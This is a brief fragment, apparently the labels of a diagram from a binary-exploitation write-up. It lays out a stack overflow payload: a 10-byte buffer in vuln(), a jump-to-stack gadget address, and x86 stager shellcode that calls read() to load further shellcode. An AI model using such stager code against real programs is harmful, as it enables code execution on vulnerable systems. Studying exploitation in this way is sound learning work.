 Buffer in vuln() -> 10 bytes
Saved ebx value -> don't care
mov ecx, esp
push 3
esp
Jump-stack gadget (_ = 0x08049192)
pop eax
xor ebx, ebx
xor edx, edx
dec dl
int 0x80
Actual shellcode loaded by read()
syscall